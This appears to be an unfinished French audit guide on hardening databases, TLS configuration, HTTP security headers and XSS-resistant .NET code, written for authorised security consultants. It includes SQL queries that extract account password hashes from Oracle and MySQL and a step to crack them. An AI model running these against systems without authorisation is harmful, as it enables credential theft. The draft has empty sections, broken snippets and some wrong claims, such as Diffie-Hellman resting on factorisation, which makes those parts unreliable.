Le consultant devra effectuer un travail de veille afin de connaitre les évolutions techniques et les variations dans les services proposés par une solution. Dans le cadre d'un audit de configuration, il est nécessaire de prendre en compte l'aspect fonctionnel en plus de l'aspect sécurisé d'un logiciel.

La mise à jour d'un service est une recommandation essentielle pour maintenir un système d'information sûr. Cependant il est possible que celle-ci ne soit pas applicable pour conserver la compatibilité des services. Si aucune solution ne permet d'assurer une sécurité suffisante, le consultant devra alors chercher à proposer une architecture permettant d'isoler le service vulnérable afin de réduire sa surface d'exposition.

Surface d'exposition

De manière générale, un service devrait être exposé au minimum de sorte de ne proposer que les fonctionnalités nécessaires au fonctionnement. Cette protection peut se réaliser en compartimentant le réseau, en filtrant les accès, ou en conditionnant l'accès à la ressource par une authentification préalable.

32

Droits d'accès

La réduction de la surface d'exposition peut s'obtenir en appliquant une politique de droits d'accès et de divisions utiles des ressources. Il est possible de limiter l'accès d'un compte donné à des ressources précises, réduisant ainsi le risque en cas d'intrusion d'un vol massif de données. Au delà de la gestion des comptes utilisateurs, il est possible de créer une supervision de l'action des comptes administrateurs en appliquant des méthodes de traçabilité des actions (du type bastion d'administration).

3.2 Base de données

Les bases de données représentent une part importante des systèmes d'information et contiennent des données parfois critiques (données personnelles des clients ou des employés, des comptes de l'entreprise...). Il convient de prendre en compte leur exposition et leur utilité pour les gérer correctement. L'accès à des bases de données doit se faire via des comptes identifiés et limités.

Les comptes doivent être énumérés afin de lister tous les comptes (même les inactifs ou désactivés), leur mot de passe (ou le condensat de celui-ci) et leurs permissions. Ainsi, le consultant tentera brièvement d'obtenir les mots de passe par une attaque rapide sur les condensats. Il analysera ensuite les permissions de chaque compte pour s'assurer qu'aucun droit non pertinent ne soit possédé par un compte.

Les bases de données relationnelles présentées ci-dessous (Oracle, MySQL, MariaDB, MsSQL, PostgreSQL) utilisent la technologie SQL. Les bases de données No-SQL (MongoDB, elasticsearch...) sont également représentés. Cependant dans le cas d'elasticsearch, aucune solution n'est disponible pour durcir son implémentation d'un point de vue confidentialitée. Il est recommandé pour cela d'utiliser un WAF.

3.2.1 Oracle

Le SGDB d'Oracle est actuellement sous la version 12c. Cependant la version 11g-R2 n'arrivera en fin de vie qu'au 31 janvier 2018. Il est à noter que la version 11g-R1 est arrivée en fin de vie en août 2015.

Les serveurs Oracle utilisent par défaut le port 1521 comme listener, cependant Oracle utilise de nombreux ports en fonction des services. Les bases de données Oracle utilise un identifiant unique, le SID, pour gérer la session de la base de données. Sans cet identifiant il est impossible de se connecter ou de tenter de bruteforcer un mot de passe. Cependant, cette valeur est souvent prévisible, il est donc fortement recommandé de la rendre aléatoire ou tout du moins imprédictible pour un attaquant externe. Des listes des SIDs les plus fréquents sont disponibles sur Internet ¹.

La commande pour l'obtenir est :

SUL> SELECT instance FROM v\$thread

^{1.} http://www.red-database-security.com/scripts/sid.txt

```
Pour lister les comptes utilisateurs à partir de 11g-R1, il faut utiliser :

SQL> SELECT name, spare4, astatus FROM sys.user$

Avant 11g-R1, il faut utiliser :

SQL> SELECT name, password, astatus FROM sys.user$

La table sys.user$ n'est accessible que par l'utilisateur administrateur.

Pour lister les permissions de tous les comptes, il faut utiliser :

SQL> SELECT GRANTEE, GRANTED_ROLE FROM DBA_ROLE_PRIVS;

Par défaut, les utilisateurs SYS, SYSTEM, SYSMAN et DBSNMP sont toujours présents.
```

```
Pour afficher toutes les tables de la base courante :

SQL> SELECT table_name FROM all_tables;

Pour afficher le nom de la database :

SQL> SELECT name FROM v$database;
```

L'OWASP adresse certaines recommandations pour le durcissement d'une base de données Oracle. La liste complète est disponible sur le site web ².

3.2.2 MySQL/MariaDB

MariaDB est un fork de MySQL créé suite au rachat de Sun Microsystem par Oracle. De ce fait, les commandes présentées ici seront applicables pour MySQL et MariaDB. Les versions des gestionnaires sont respectivement la 10.0.20 (MariaDB) et 5.6.26 (MySQL). Leur port par défaut d'utilisation est le 3306/TCP.

MySQL est très populaire et installé lors de l'utilisation du paquet LAMP ou WAMP (avec PHP et Apache). Il est utilisable dans un contexte de catalogues relationnels mais n'est pas recommandé dans un contexte nécessitant une forte intégrité, une réplication des données ou un nombre important de transactions. Le moteur InnoDB permet de gérer ces contraintes, son fork pour MariaDB est XtraDB.

```
Pour lister les utilisateurs : SQL> select * from mysql.user;

La table mysql.user n'est accessible que par l'utilisateur administrateur.

Il est à noter que MySQL peut utiliser un algorithme de hachage interne MySQL-SHA. Cette algo se reconnait à l'utilisation d'une astérisque avant le condensat.

Pour lister les permissions possibles, il faut utiliser :

SQL> DESC mysql.user;

Pour afficher les autorisations par utilisateurs :

SQL> SHOW GRANTS FOR myusername;

Par défaut l'utilisateur root est toujours présent.
```

^{2.} https://www.owasp.org/index.php/OWASP_Backend_Security_Project_Oracle_Hardening

Pour afficher toutes les tables de la base courante : SHOW TABLES; Pour afficher les noms de database : SHOW DATABASES;

De même que pour les bases de données Oracle, l'OWASP met à la disposition des consultants une liste de règles permettant de durcir la gestion de la base de données³. Certaines de ces recommendations portent sur le durcissement du sytème d'exploitation, nous y reviendrons dans la section éponyme.

3.2.3 MsSQL

SQL Server

Les bases de données MsSQL se basent sur le moteur relationnel SQL Server. Les versions de 2005 à 2014 disposent actuellement du support complet de mise à jour. Transact-SQL L'implémentation du langage SQL est Transact-SQL, un langage permettant l'utilisation de procédures stockées et de fonctions utilisateur. Ce langage supporte également les triggers et les opérations algébriques.

Le port par défaut de SQL Server est le 1433/TCP.

Paramétrage SQL

SQL> EXEC xp_cmdshell 4 et SQL> EXEC msdb.dbo.sp_send_dbmail sont désactivées par défaut depuis 2005. Leur réactivation constitue une faille de sécurité majeure. À partir de SQL Server 2008, Microsoft propose une fonctionnalité d'analyse de journaux d'évènements (Audit database), cette fonction permet de déclencher une coupure du service en fonction d'évènements journalisés. La fonction audit se crée en utilisant la commande CREATE SERVER AUDIT audit_name;

Gestion des comptes utilisateurs

Microsoft recommande l'utilisation d'utilisateurs uniques non administrateurs pour l'exécution de chaque services constituants MsSQL. La gestion des privilèges des utilisateurs Windows doit être gérée par le biais de groupe Windows. SQL Server Configuration Manager doit être utilisé de préférence pour le changement de ses comptes. Enfin la commande T-SQL CREDENTIAL doit être utilisé pour l'ajustement des privilèges. L'authentification sur SQL Server peut se faire en utilisant deux modes: Windows Authentification et Mixed Mode. Le Mixed Mode permet d'assurer l'aspect Legacy des systèmes ou leur compatibilité avec d'autres systèmes. Dans le cas d'une authentification de type Mixed Mode, il est recommandé de renommer le compte sa (créé par défaut) et de ne l'utiliser que pour attribuer le niveau d'élevation sysadmin à un utilisateur ou un groupe séparé. De plus, il est recommander d'activer les connexions SSL pour les connexions distantes via SQL Login.

^{3.} https://www.owasp.org/index.php/OWASP_Backend_Security_Project_MySQL_Hardening

^{4.} Fonction T-SQL d'appel au shell Windows

^{5.} Fonction T-SQL d'envoi de mail

Chiffrement de la base

SQL Server incorpore une solution de chiffrement à l'échelle des cellules depuis 2005 et à l'échelle de la base entière (TDE) depuis 2008 Enterprise. Les deux systèmes s'appuient sur la bibliothèque applicative de Microsoft DPAPI.

La création de la master clef se fait en réalisant un appel à la bibliothèque via la commande SQL:

```
CREATE MASTER KEY WITH ENCRYPTION BY PASSWORD='passphrase'
```

Cette commande protège la clef avec une passphrase et la stocke deux fois par défaut. La passphrase peut être fournie à chaque fois ou la base peut être déchiffrée en stockant la master key dans une database master. La Master Key permet avant 2012 de chiffrer en triple DES et après 2012 en AES-256. La Master Key est ensuite utilisée pour protéger Chiffrement en une clef asymétrique, un certificat ou une clef symétrique pour chaque base de données ⁶. base de données Les sous-clefs peuvent être crées avec des appels aux fonctions :

```
CREATE CERTIFICATE certificate_name
CREATE ASYMMETRIC KEY Asym_Key_Name
```

Le mode TDE (Transparent Data Encryption) permet l'utilisation d'un nombre minimum de clefs pour chiffrer la base entière.

Commandes courantes

```
Pour lister les utilisateurs (TRANSACT-SQL) :
      SELECT * FROM sys.database_principals;
Pour lister les permissions possibles, il faut utiliser :
      SELECT pr.principal_id, pr.name, pr.type_desc,
      pr.authentication_type_desc, pe.state_desc, pe.permission_name
      FROM sys.database_principals AS pr
      JOIN sys.database_permissions AS pe
      ON pe.grantee_principal_id = pr.principal_id;
```

^{6.} https://msdn.microsoft.com/fr-fr/library/ms189586(v=sql.120).aspx

```
Pour afficher toutes les tables de la base courante :

SQL> SELECT * FROM sys.tables;

Pour les afficher en tant qu'objets :

SQL> SELECT sobjects.name FROM sysobjects sobjects

SQL> WHERE sobjects.xtype = 'U';

Pour afficher les noms de database :

SQL> SELECT name FROM master.dbo.sysdatabases;

La commande TRANSACT-SQL correspondante est :

SQL> EXEC sp_databases;
```

3.2.4 PostgreSQL

PostgreSQL est un SGDB gérant à la fois des données relationnelles et objet, c'est-à-dire que les données manipulées peuvent utiliser un typage étendu. À l'image de MsSQL, PostgreSQL possède un langage de programmation propre PL/pgSQL. Son port par défaut d'utilisation est le 5432/TCP.

Les autorisations de connexions sont listées au sein du fichier **pg_hba.conf**. Ce fichier contient les entrées sous la forme "TYPE - DATABASE - USER - ADDRESS - ME-THOD".

- TYPE : Il est recommandé de n'autoriser que les connections local ou utilisant du SSL/TLS (hostssl)
- DATABASE USER : Le principe du moindre droit se doit d'être aux databases accessibles par les utilisateurs
- ADDRESS: Il est recommandé de limiter le nombre d'IP autorisée.
- METHOD : Les méthodes recommandées doivent utiliser une authentification forte comme crypt.

Par défaut PostgreSQL utilise une structure "public" ce qui fait que tous les utilisateurs ont accès aux catalogues systèmes. Pour supprimer cette permission, il est nécessaire d'exécuter la commande suivante :

```
et de créer ensuite un SCHEMA protégé:

SQL> CREATE SCHEMA privateschema AUTHORIZATION adminUser;

pour utiliser par défaut ce schéma il faut éditer le path à l'aide de la commande:

SQL> SET search_path TO privateschema, public;

Pour contrôle ce changement il suffit de taper la commande:

SQL> SHOW search_path;
```

```
Exemple: Lister les utilisateurs avec PostgreSQL
```

Pour lister les utilisateurs : SQL> SELECT rolname FROM pg_roles; Le catalogue n'est accessible que par les utilisateurs ayant les droits suffisants.

```
Exemple: Table et Database avec PostgreSQL

Pour afficher toutes les tables de la base courante :

SQL> SELECT spcname FROM pg_tablespace;

Pour afficher les noms de database :

SQL> SELECT datname FROM pg_database;
```

3.2.5 MongoDB

MongoDB est un SGDB permettant la gestion de bases de données document, c'est-à-dire sans schéma prédéfini. Il utilise une structure JavaScript Object Notation (JSON) pour la gestion des documents. Ce type de stockage présente un intérêt particulier pour les formats d'entrée non statique, comme par exemple, l'archivage de journaux d'évènements. De plus du fait de l'absence de structure relationnelle, MongoDB présente de meilleures performances que les bases relationnelles. MongoDB existe en version Community et en version Enterprise

Le port par défaut de MongoDB est 27017/TCP.

MongoDB n'active pas par défaut les schémas d'authentification et d'autorisation. Pour activer ces fonctionnalités, il faut lancer une première instance sans identification et créer un utilisateur administrateur.

Le rôle userAdminAnyDatabase est, avec clusterAdmin, la valeur maximum d'autorisation possible sur un SGDB, elle peut être ajusté à l'aide de sous niveau de granularité disponible ⁷.

```
Exemple: Lister les utilisateurs et les rôles d'une database MongoDB

use admin
db.getUsers()
db.getRoles(
{
    rolesInfo: 1,
    showPrivileges:true,
    showBuiltinRoles: true
}

}
```

MongoDB nécessite une configuration importante de base notamment dans le cas de *sharding*. La configuration suivante met en avant les points-clefs de la sécurité à mettre en place sans *sharding*.

^{7.} https://docs.mongodb.com/manual/reference/built-in-roles/

```
systemLog:
2
      destination: file
3
       path: "/var/log/mongodb/mongod.log"
4
      logAppend: true
5
   storage:
6
      journal:
7
         enabled: true
   processManagement:
9
      fork: true
10
      bindIp: 127.0.0.1
11
      port: 27017
12
13
     ssl:
        sslOnNormalPorts: true
14
15
        mode: requireSSL
        PEMKeyFile: /etc/ssl/mongodb.pem
16
17
        CAFile: /etc/ssl/ca.pem
        AllowConnectionsWithoutCertificates: true
18
19
        disabledProtocols: TLS1_0,TLS1_1
20
   security:
21
       authorization: enabled
22
       javascriptEnabled: false
23
   setParameter:
       enableLocalhostAuthBypass: false
```

Configuration ssl

L'option AllowConnectionsWithoutCertificates dans le bloc ssl permet d'autoriser les connexions de clients ne présentant pas de certificat. Cette option n'est nécessaire qu'en cas de présence de l'option CAFile qui fourni le certificat utilisé pour les certificats clients. Cette option sert donc dans le cas d'architecture mixte.

L'option clusterFile permet de définir un certificat d'authentification au sein du cluster.

Configuration security

L'option **authorization** permet d'activer le Role-Based Acces Control (RBAC) en complément avec la création d'utilisateurs compartimentés. D'autres options de configuration permettent également d'utiliser SASL et Kerberos

La désactivation de l'exécution de code JavaScript en natif est fortement recommandée. Dans la version Enterprise et avec le moteur wiredTiger, L'option **enableEncryption** permet le chiffrement de la base de données en AES-256 en complément avec un mode de chiffrement Cipher Block Chaining (CBC) ou Galois-Counter Mode (GCM) défini par l'option **encryptionCipherMode**. Si c'est possible le chiffrement de la base est recommandé.

Chiffrement en base de données

3.3 Système d'exploitation

3.3.1 GNU/Linux

3.3.2 Microsoft Windows

3.4 Chiffrement des communications

Attention

Il est recommandé de consulter l'annexe sur la Cryptographie en cas de besoin de documentation plus détaillée sur les algorithmes à utiliser pour les protocoles de chiffrement.

3.4.1 SSL/TLS: Protocoles de communication

Important

Par abus de langage, on désigne par SSL à la fois, Secure Sockets Layer (SSL) et Transport Layer Security (TLS). Il est souhaitable d'éviter cette ambiguité en désignant séparément les deux familles de protocoles.

☞Définition

Les protocoles de chiffrement SSL/TLS ont été définis par l'Internet Engineering Task Force (IETF) afin de garantir Confidentialité, Intégrité et Authenticité des communications sur Internet.

Il en existe encore 4 utilisés aujourd'hui:

- **SSLv3.0** est défini en 1996 par la Request for Comments (RFC)6101 et rendu désuet en 2015 par la RFC7568. SSLv3.0 reste malheureusement encore largement utilisé en compatibilité. Il s'agit d'une vulnérabilité critique.
- **TLSv1.0** est défini en 1999 par la RFC2246 comme une mise à jour de SSLv3.0. Il a été conçu pour être inter-compatible avec SSLv3.0.
- **TLSv1.1** est défini en 2006 par la RFC4346. Il introduit des protections contre les attaques par padding.
- **TLSv1.2** est défini en 2008 par la RFC5246. Il permet de mettre à jour les algorithmes de chiffrement incluant notamment les modes de chiffrement authentifiés (GCM, Counter with CBC-MAC (CCM)...). Il introduit également le principe d'extension TLS incluant la renégociation et la restauration de session, la définition des paramètrages d'Eliptic Curve Cryptography (ECC) ou de la gestion d'hostname.

+

3.4.2 SSL/TLS: Protocoles d'échange de clefs

 pre_master_key

₽ Définition

Tous les protocoles d'échange de clef ci-dessous permettent d'obtenir un pre_master_secret, le master_secret est généré par l'application de la fonction PRF, tel que:

PRF(pre_master_secret, "mastersecret", ClientHello.random + ServerHello.random) où PRF est la fonction itérative de hash défini par la ciphersuite tel que :

 $\begin{aligned} \text{P_hash}(secret, label + seed) &= \sum_{i=1}^{n} \text{HMAC}_{\text{hash}}(secret, A_i + seed) \\ \text{où la somme indique la concaténation}, \ A_0 = seed \ \text{et n est fonction de la valeur de} \end{aligned}$

sortie nécessaire. Pour le master_secret, la taille est de 48 octet soit deux itérations avec P_SHA-256.

À partir de ce secret, la clef de session est générée par la formule :

 $PRF(master_secret, "keyexpansion", ClientHello.random)$

ServerHello.random)

tel que le résultat obtenu soit la concaténation de key.mac.client, key.mac.server, key.encryption.client, key.encryption.server, IV.client et IV.server.

Cette méthode est défini par la RFC5246.

Le PRF de TLS est par défaut SHA-256, cependant SHA-384 doit être utilisé pour les suites cryptographiques le supportant.

Diffie-Hellman et Elliptic Curve Diffie-Hellman

☞Définition

Diffie-Hellman (DH) est un protocole d'échange de clefs basé sur un groupe cyclique fini $\mathbb{Z}/n\mathbb{Z}$. Il consiste en la création d'une clef partagée en utilisant un secret commun. Du fait de la difficulté de factorisation d'un entier facteur de deux nombres premiers de grande taille, un attaquant passif ne pourrait pas déterminer la clef commune. Cependant un attaquant actif peut biaiser la communication en se faisant passer pour le destinataire final.

C'est pour cette raison que les échanges DH réalisés dans le contexte des communications HyperText Transfer Protocol Secure (HTTPS) sont signés par le serveur après la transmission du certificat, c'est le Server Key Exchange.

Client

 $b, \mathbf{g}, \mathbf{n}, \mathbf{A} \qquad \underbrace{\begin{array}{c} \mathbf{g}, \mathbf{n}, \mathbf{A} \equiv \mathbf{g}^a \pmod{\mathbf{n}}, \operatorname{sig}(\mathbf{A}, \mathbf{g}, \mathbf{n}) \\ \hline Server \ Key \ Exchange \\ \hline \mathbf{B} \equiv \mathbf{g}^b \pmod{\mathbf{n}} \\ \hline Client \ Key \ Exchange \\ \hline K \equiv \mathbf{A}^b \pmod{\mathbf{n}} \\ \hline \equiv \mathbf{g}^{ab} \pmod{\mathbf{n}} \\ \hline \equiv \mathbf{g}^{ab} \pmod{\mathbf{n}} \\ \hline \end{array}}_{a, \mathbf{g}, \mathbf{n}, \mathbf{B}}$

Le résultat de cette échange est le *pre_master_secret*. Diffie-Hellman se décline sous trois versions :

— Anonymous Diffie-Hellman (ADH) : Cette méthode n'offre aucune résistance face à une attaque dite de l'Homme-du-Milieu, il est recommandé de la désactiver.

Serveur

- Diffie-Hellman standard (DH) : Cette méthode utilise des paramètres DH définit dans le certificat.
- Diffie-Hellman Ephemeral (DHE): Cette méthode permet l'utilisation de paramètres DH temporaires signée par la clef maitre. Ainsi la compromission de la clef maitre du serveur ne met pas en danger les sessions passées, cette protection s'appelle le Perfect Forward Secrecy (PFS).

La sécurité de DH reposant sur le groupe $\mathbb{Z}/n\mathbb{Z}$, les paramètres requis pour une bonne utilisation sont les mêmes que pour toute utilisation de ce groupe, c'est-à-dire concernant le chiffrement asymétrique (voir l'Annexe Cryptologie). Les recommandations de tailles sont l'utilisation d'un groupe de taille 4096 bits. La recommandation actuelle de l'Agence Nationale de la Sécurité des Systèmes d'Information (ANSSI) est de 3072 ⁸ bits et celle du National Institute of Standards and Technology (NIST) de 2048 ⁹ bits. La recommandation de la NSA pour sa Suite B (CNSA) et pour des échanges classifiés équivalents TSD est d'utiliser un groupe de taille 3072 ¹⁰ bits.

L'utilisation de DHE permet d'assurer une contre-mesure contre un pré-calcul des paramètres Diffie-Hellman. En effet pour une valeur donnée, il est possible de factoriser n. Cette attaque a été réalisée contre certains paramètres par défaut utilisés par Apache 11 . Sur un espace faible (<2048 bits), la factorisation de tous les n possibles de cette taille peut être réalisée. Pour cette raison il est également recommandé d'utiliser des paramètres d'une taille supérieure ou égale à 4096 .

^{8. 2015:} http://www.ssi.gouv.fr/uploads/2015/01/RGS_v-2-0_B1.pdf

^{9. 2013:} http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-56Ar2.pdf

^{10. 2016:} https://www.iad.gov/iad/programs/iad-initiatives/cnsa-suite.cfm basée sur la RFC 3526

^{11.} https://weakdh.org/imperfect-forward-secrecy-ccs15.pdf

■Définition

Elliptic Curve Diffie-Hellman (ECDH) est une implémentation de Diffie-Hellman utilisant la Cryptographie à Courbes Élliptique (ECC) comme primitive cryptographique. L'ECC se base sur l'usage de paramètres de domaine pour définir une courbe élliptique.

\infty Attention

L'explication des courbes élliptiques figure en annexe.

La recommandation actuelle de l'ANSSI est d'utiliser des courbes d'ordre P-256 12 . La recommandation du NIST est d'utiliser des courbes d'ordre P-512 13 et celle de la Suite B de la National Security Agency (NSA) P-384 14 .

Il est à noter que la NSA a émis en août 2015 un avis indiquant sa volonté de rendre désuette l'utilisation de l'ECC dans la Suite B au profit d'algorithmes de type $Post-Quantum\ Cryptography\ (PQC)^{15}$.

RSA

FIXME: Chiffrement d'une valeur aléatoi choisie par le client, marche seulement si le certificat serveur n'interdit pas le chiffrement

^{12. 2015:} http://www.ssi.gouv.fr/uploads/2015/01/RGS_v-2-0_B1.pdf

^{13. 2013:} http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-56Ar2.pdf

^{14. 2016:} https://www.iad.gov/iad/programs/iad-initiatives/cnsa-suite.cfm basée sur la RFC 3526

^{15.} http://blog.cryptographyengineering.com/2015/10/a-riddle-wrapped-in-curve.html

Kerberos

PSK/SRP

3.4.3 SSL/TLS: Gestion des suites cryptographiques

☞Définition

Une suite cryptographique est une chaine de caractères formalisant les différentes composantes utilisées dans le chiffrement de la communication.

Ainsi la suite cryptographique:


TLS_DHE_RSA_WITH_AES_128_CBC_SHA

utilise le **protocole** TLS (a minima v1.0) , le *protocole d'échange de clefs* Diffie-Hellman Ephemeral (DHE) et l'algorithme de signature du protocole de clef Rivest Shamir Adleman (RSA). L'algorithme de chiffrement symétrique protégeant la communication est AES avec une taille de clef de 128 bits et utilisant le mode de chiffrement CBC. SHA est l'algorithme utilisé pour les contrôle d'intégrité et d'authenticité.

Certaines composantes peuvent être compressé en un seul mot comme par exemple avec **TLS_RSA_WITH_AES_128_CBC_SHA** qui propose l'utilisation de l'algorithme RSA pour l'échange de clef et intrinsèquement l'authentification du serveur.

Pour définir les suites cryptographiques à utiliser, il est recommandé de se référé au niveau

Arborescence des suites cryptographiques TLS



Cette mindmap représente l'état de l'art en matière de suites cryptographiques. Elle a été réalisée à des fins pratiques pour permettre une lecture rapide des éléments dangereux. Pour des raisons de lisibilité, les branches dites dangereuses telles que les suites EXPORT ou NULL sont tronquées après l'élément les déterminant comme dangereuses.

Cette carte représente les recommandations en accord avec les RFC, le NIST et l'ANSSI, telles que :

- **Recommandé** (en vert) désigne les algorithmes et les suites cryptographiques considérés comme sûrs au vu de l'état de l'art.
- **Standard** (bleu) désigne un algorithme ou une ciphersuite n'étant sujet à aucune recommandation mais n'étant pas sujet à une contre-indication majeure.

- **Désuet** (orange) désigne les algorithmes étant considérés aujourd'hui comme faibles et exposés à certaines attaques. Cependant, ou qu'une mitigation existe côté client, ou que ce protocole soit nécessaire pour fonctionner avec d'anciens navigateurs, ils restent possibles à utiliser en acceptant le risque induit.
- Dangereux (rouge) désigne les ciphersuites ne permettant aucune protection de la confidentialité, de l'authenticité ou de l'intégrité. Elles peuvent être classées ainsi pour des principes de fonctionnement (Anon et NULL), des faibles tailles de clef (DES, IDEA, EXPORT), des faiblesses majeures dans le mécanisme de chiffrement (RC4).

De plus les algorithmes sont représentés dans l'ordre de lecture de la suite cryptographique, c'est à dire :

- **Protocole** (Ici forcément TLS)
- <u>Key Exchange Protocol</u> (en souligné) est le protocole utilisé pour l'échange de clef.
- Authentication Protocol (en italique) est le protocole assurant l'authenticité de la connexion en étant utilisé pour la signature de la communication. Cette étape peut être facultative et à la charge de l'algorithme d'échange de clef.
- Symetric Encryption Algorithm est l'algorithme utilisé pour chiffrer la communication.
- Encryption Mode est le mode de chiffrement par bloc utilisé avec cet algorithme.
- Hash algorithm est l'algorithme de hash utilisé pour le contrôle d'intégrité des messages.

Pour des raisons pratiques les algorithmes expérimentaux n'ont pas été représentés, tel que CECPQ1_ECDSA, suites cryptographiques testées par Google dans son navigateur Chrome pour la Cryptographie Post Quantique. De même, l'algorithme GOST utilisé sous ses formes GOSTR341094 et GOSTR341001 n'a pas été représenté du fait du manque d'utilité et de son danger. En effet les attaques actuelles permettent de s'attaquer à l'algorithme de chiffrement symétrique GOST28147 en 2^{101} opérations.

De plus, un certain nombre de choix ont été fait concernant les algorithmes :

- Le mode de chiffrement **CBC** est systématiquement dégradé à Standard malgré une sécurité parfaite dans le cas d'une connexion effectuée depuis un navigateur moderne. En effet, l'algorithme souffre d'une attaque par padding qui n'est pas corrigée sur les anciens navigateurs, cette attaque s'appelle POODLE.
- L'algorithme 3DES-EDE ne doit être maintenu qu'à des fins de compatibilité.
- La combinaison *DHE_*SA_WITH_AES_256_GCM_SHA384 est la combinaison recommandée du fait de ses propriétés de PFS et de la solidité actuelle de AES256. De plus le mode de chiffrement GCM est un mode authentifié excluant les attaques par padding dont CBC a été victime.
- DES et IDEA sont aujourd'hui des algorithmes trop faibles pour garantir une bonne sécurité.
- SHA-1 est considéré comme désuet et ne devrait plus être utilisé.
- SRP est classé comme deprecated du à l'utilisation exclusive de SHA-1 dans les mécanismes de HMAC.
- Les échanges de clefs anonymes sont facilement attaquables à l'aide d'une interception, l'échange doit toujours être signé.

Pour le reste, il est encouragé de se référer à la section attribuée ou à l'annexe Cryptographie.

3.4.4 SSL/TLS : Gestion du certificat

3.5 Service Web

3.5.1 HTTPS: Header enforcement

■Définition

Il est possible de renforcer la politique SSL d'un serveur en utilisant des headers pour forcer l'utilisation systématique des connexions chiffrées (**HSTS**: HTTP Strict Transport Security) et pour conserver l'empreinte de la clef publique du certificat à l'aide de *Certificat Pinning* (**HPKP**: HTTP Public Key Pinning Extension).

Les headers sont de la forme suivante :

```
Exemple: Cookie HSTS

1 HTTP/1.1 301 Moved Permanently
2 Server: nginx/1.6.2
3 Date: Tue, 22 Dec 2015 15:59:25 GMT
4 Content-Type: text/html
5 Content-Length: 184
6 Connection: keep-alive
7 Location: https://example.com
8 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
9 X-Content-Type-Options: nosniff
```

Il est recommandé d'utiliser une durée de vie (max-age) maximale pour éviter toute attaque ultérieure. L'option preload permet de signaler aux moteurs d'indexation (Google, Mozilla et Bing Bot) d'enregistrer ce site comme utilisant https. Cette indexation permet aux navigateurs d'avoir le site dans une whitelist de site utilisant exclusivement des connexions sécurisées. L'option includeSubDomains permet de protéger tous les sousdomaines.

```
Exemple: Cookie HPKP

HTTP/1.1 200 OK
Content-Encoding: gzip
Content-Type: text/html
Date: Tue, 22 Dec 2015 15:55:46 GMT
Last-Modified: Tue, 08 Dec 2015 14:19:06 GMT
Public-Key-Pins: pin-sha256="87jMIxsCzrxEBjUR1ns9kwKJx1wOKIggqupv1ctrwkU="; max-age=2592000
Server: nginx/1.6.2
X-Content-Type-Options: nosniff
```

Le header HPKP peut contenir un nombre étendu d'empreintes pour couvrir les chaines de signature et les certificats de backup.

```
Exemple: Ajout d'un header dans nginx

add_header Strict-Transport-Security "max-age=63072000; includeSubdomains; preload";

Exemple: Ajout d'un header dans Apache

Header always set Public-Key-Pins "pin-sha256=b64hash=; max-age=2592000"
```

3.5. SERVICE WEB

3.5.2 Durcissement

Chapitre 4

Audit de code

4.1 Méthodologie générale

FIXME: Yassim Le code doit ressembler à ça.

Description de ce qu'il faut regarder Type de vulnérabilité associées Description de la Vuln Proposition de correction en code

```
Exemple: AntiCSRF - Génération de Token à partir du Viewstate

protected override OnInit(EventArgs e) {
 base.OnInit(e);
 if (User.Identity.IsAuthenticated)
 ViewStateUserKey=Session.SessionID; }
```

4.2 Audit de code de service web

4.2.1 Gestion des entrées utilisateurs : Cross-Site Scripting

₽Définition

Une XSS est une attaque consistant à injecter un code HTML, Javascript ou VB au sein d'une page web, visant à le faire exécuter par le navigateur du client de sorte d'induire un comportement anormal ou d'exploiter une vulnérabilité du-dit navigateur.

Une XSS peut être:

- **Réfléchie**(Volatil): Une XSS réfléchie est une XSS apparaissant dans un contexte particulier et temporaire avec, par exemple, une requête présente dans les données envoyées via POST ou GET. Elle s'exécute seulement après la requête et est fournie par le serveur.
- **Stockée** (*Stored*) : Une XSS stockée est une XSS archivée sur le site au sein d'une base de données ou insérée dans le code source. Elle s'exécute à chaque chargement de la page et est fournie par le serveur.
- Locale (DOM based XSS) : Une XSS locale est une XSS déclenchée purement côté car chargée par le code côté client (information au sein de l'URL). Ce type d'attaque est invisible côté serveur et du à un manque de traitement côté client. Elle s'exécute seulement après la requête craftée et est fournie par le client.

Pour lutter contre les XSS de type stockée et réfléchie, il est nécessaire d'envisager deux approches : filtrage des entrées, assainissement des sorties.

Filtrage des entrées par REGEX

En .NET, la librairie **System.Text.RegularExpressions** permet d'effectuer un filtrage par identité régulière. Il est, par exemple, possible de n'autoriser que les caractères alphabétiques. La recommandation optimale est d'autoriser les caractères légitimes uniquement, comme par exemple les signes de ponctuation ou les apostrophes pour un texte. Ce simple contrôle peut se faire côté .NET ou ASP.NET et devrait participer à la défense en profondeur.

```
Exemple: .NET : Filtrage en entrée - REGEX

using System.Text.RegularExpressions;
//Filtrage des caractères alphabétiques et symboles présent dans un nom
if(!Regex.IsMatch(sender.name, @"^[\p{L} \.\-\']+$"))
throw new ApllicationException("Input not allowed");
```

Il est possible de réaliser ce type de filtrage avec ASP.NET en utilisant la fonctionnalité asp :RegularExpressionValidator

Ces deux fonctions sont présentes nativement au sein des framework ASP.NET et .NET.

En Java,

En PHP,

Filtrage des entrées via une librairie dédiée

En .NET, il est possible de filtrer les entrées saisies à l'aide de la classe **HtmlSanitizer**, cette classe n'est pas native Windows.

Il est possible de l'utiliser en utilisant la commande nuGet suivante :

.NET/ASP.NET : Filtrage en entrée -Librairie dédiée

```
Install-Package HtmlSanitizer
```

```
Exemple: .NET: Filtrage en entrée - Librairie dédiée

using Ganss.XSS;

var input =sender.name;
var sanitizer = new HtmlSanitizer();
field.Text=sanitize.Sanitize(input);
```

Assainissement en sortie via un encodage HTML

L'encodage HTML permet l'affichage de caractères spéciaux HTML sans causer d'injection au sein du code.

Par exemple,

```
<script>alert('blah');</script>
sera converti en :
    &lt;script&gt;alert('blah');&lt;/script&gt;
```

En .NET, il est possible de réaliser cela avec la fonction **AntiXssEncoder.HtmlEncode** de la librairie Windows **System.Web.Security.AntiXss**.

```
Exemple: .NET: Assainissement en sortie via un encodage HTML

using System.Web.Security.AntiXss;

var input=sender.name;
field.Text= AntiXssEncoder.HtmlEncode(input, true);
```

Ce comportement est géré nativement en ASP.NET via l'utilisation de blocs de code incorporé (*embedded code blocks*). Ces blocs échappent automatiquement le code en faisant appel à la librairie définie dans la variable **encoderType** du **web.config**. Par défaut la librairie utilisée est *Server.HtmlEncode*.

```
Exemple: ASP.NET: Assainissement en sortie via un encodage HTML

//Deux examples d'implémentation de blocs en ASP.NET/Razor
@sender.name

%:sender.name %>
```

```
Exemple: web.config : Assainissement en sortie via un encodage HTML

configuration>

system.web>

compilation debug=''false'' targetFramework=''4.5'' />

